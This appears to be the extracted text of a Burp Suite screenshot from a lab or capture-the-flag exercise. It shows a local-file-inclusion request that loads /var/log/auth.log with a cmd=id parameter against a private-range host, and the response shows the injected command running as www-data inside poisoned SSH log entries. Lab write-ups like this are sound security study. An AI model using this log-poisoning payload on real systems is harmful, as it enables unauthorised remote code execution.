 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < > Follow redirection Target: http://192.168.247.227 ?
Request
Raw Params Headers Hex
1 GET /index.php?file=/var/log/auth.log&cmd=id HTTP/1.1
2 Host: 192.168.247.227
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
16 Unable to negotiate with 192.168.247.210 port 50146: no matching host key type
17 ion closed by 192.168.247.210 port 50150 [preauth]
18 x(cron:session): session opened for user root by (uid=0)
19 x(cron:session): session closed for user root
20 x(cron:session): session opened for user root by (uid=0)
21 x(cron:session): session closed for user root
22 x(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhos
23 password for root from 192.168.247.210 port 34892 ssh2
24 user uid=33(www-data) gid=33(www-data) groups=33(www-data)
25
26 serauth_request: invalid user uid=33(www-data) gid=33(www-data) groups=33(www-d
27
28 x(sshd:auth): check pass; user unknown
29 x(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhos
30 password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
31
32
33
34
35
36 /">OS Templates</a>
37
38 licence terms
39 plate-terms
40
41
42
43
? system 2 matches Pretty